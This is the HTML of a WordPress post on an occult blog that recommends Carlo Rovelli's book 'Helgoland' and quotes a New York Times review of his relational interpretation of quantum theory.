

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/making-sense-of-the-quantum-revolution/
body_size: 11895
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Making Sense of the Quantum Revolution &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Making Sense of the Quantum Revolution Comments Feed" href="https://zeroequalstwo.net/making-sense-of-the-quantum-revolution/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo.jpg"><meta property="og:image:width" content="1337"><meta property="og:image:height" content="2048"><meta property="og:image:alt" content="Ananthaswamy2-superJumbo"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="I realize that many modern magicians look to quantum theory for possible scientific descriptions about how their experiences with thaumaturgy might function objectively. Ergo, the recently published book, Helgoland: Making Sense of the Quantum Revolution by Carlo Rovelli, which lays out a new perspective on quantum theory might be of interest to y&#039;all. The New..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Making Sense of the Quantum Revolution"><meta property="og:url" content="https://zeroequalstwo.net/making-sense-of-the-quantum-revolution/"><meta property="og:updated_time" content="2022-02-04T18:17:34-05:00">
<meta property="article:published_time" content="2022-02-04T12:09:21+00:00"><meta property="article:modified_time" content="2022-02-04T23:17:34+00:00"><meta property="article:section" content="Academic/Research"><meta property="article:section" content="Books"><meta property="article:section" content="Science"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo.jpg"><meta property="twitter:image:alt" content="Ananthaswamy2-superJumbo"><meta property="twitter:title" content="Making Sense of the Quantum Revolution"><meta property="twitter:description" content="I realize that many modern magicians look to quantum theory for possible scientific descriptions about how their experiences with thaumaturgy might function objectively. Ergo, the recently..."><meta property="twitter:url" content="https://zeroequalstwo.net/making-sense-of-the-quantum-revolution/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo.jpg"><meta itemprop="name" content="Making Sense of the Quantum Revolution"><meta itemprop="description" content="I realize that many modern magicians look to quantum theory for possible scientific descriptions about how their experiences with thaumaturgy might function objectively. Ergo, the recently published book, Helgoland: Making Sense of the Quantum Revolution by Carlo Rovelli, which lays out a new perspective on quantum theory might be of interest to y&#039;all. The New..."><meta itemprop="datePublished" content="2022-02-04"><meta itemprop="dateModified" content="2022-02-04T23:17:34+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/25442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/making-sense-of-the-quantum-revolution/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=25442' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fmaking-sense-of-the-quantum-revolution%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fmaking-sense-of-the-quantum-revolution%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-25442 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-25442" class="clearfix post-25442 post type-post status-publish format-standard has-post-thumbnail hentry category-academicresearch category-books category-science">
	<header class="entry-header">
		<h1 class="entry-title">Making Sense of the Quantum Revolution</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/making-sense-of-the-quantum-revolution/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-04T07:09:21-05:00">February 4, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/making-sense-of-the-quantum-revolution/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="1337" height="2048" src="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo.jpg 1337w, https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo-196x300.jpg 196w, https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo-768x1176.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo-628x962.jpg 628w" sizes="(max-width: 1337px) 100vw, 1337px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>I realize that many modern magicians look to quantum theory for possible scientific descriptions about how their experiences with thaumaturgy might function objectively. Ergo, the recently published book, Helgoland: Making Sense of the Quantum Revolution by Carlo Rovelli, which lays out a new perspective on quantum theory might be of interest to y&#8217;all. The New York Times Book Review says:</p>
<p>&#8220;Instead, in &#8216;Helgoland&#8217; Rovelli explains his “relational” interpretation, in which an electron, say, has properties only when it interacts with something else. When it’s not interacting, the electron is devoid of physical properties: no position, no velocity, no trajectory. Even more radical is Rovelli’s claim that the electron’s properties are real only for the object it’s interacting with and not for other objects. &#8216;The world fractures into a play of points of view that do not admit of a univocal, global vision,&#8217; Rovelli writes. Or, as he puts it, &#8216;Facts are relative.&#8217; It’s a dramatic denunciation of physics as a discipline that provides an objective, third-person description of reality.</p>
<div class="css-53u6y8">
<p class="css-axufdj evys1bk0">&#8220;This perspective blurs the distinction between mental and physical phenomena. Both are &#8216;products of interactions between parts of the physical world,&#8217; Rovelli says. In arguing that the mind is itself the outcome of a complex web of interactions, Rovelli takes on dualists who distinguish between the mental and the physical and naïve materialists who say that everything begins with particles of matter with well-defined properties.&#8221;</p>
<p>read the whole thing: <a href="https://www.nytimes.com/2021/06/08/books/review/helgoland-carlo-rovelli.html">https://www.nytimes.com/2021/06/08/books/review/helgoland-carlo-rovelli.html</a></p>
<p><a href="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-25443" src="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo-196x300.jpg" alt="" width="196" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo-196x300.jpg 196w, https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo-768x1176.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo-628x962.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2022/02/Ananthaswamy2-superJumbo.jpg 1337w" sizes="(max-width: 196px) 100vw, 196px" /></a></p>
</div>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/academicresearch/" rel="category tag">Academic/Research</a>, <a href="https://zeroequalstwo.net/category/books/" rel="category tag">Books</a>, <a href="https://zeroequalstwo.net/category/science/" rel="category tag">Science</a></span>	<!-- .entry-meta --></footer>
<!-- #post-25442 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/sally-ann-glassman-interviewed-on-spirit-talk-radio/" rel="prev"><span class="meta-nav">&larr;</span> Sally Ann Glassman Interviewed on Spirit Talk Radio</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/vasily-kandinsky-exhibit-at-the-guggenheim/" rel="next">Vasily Kandinsky Exhibit at the Guggenheim <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/making-sense-of-the-quantum-revolution/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="54f82e88cb" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
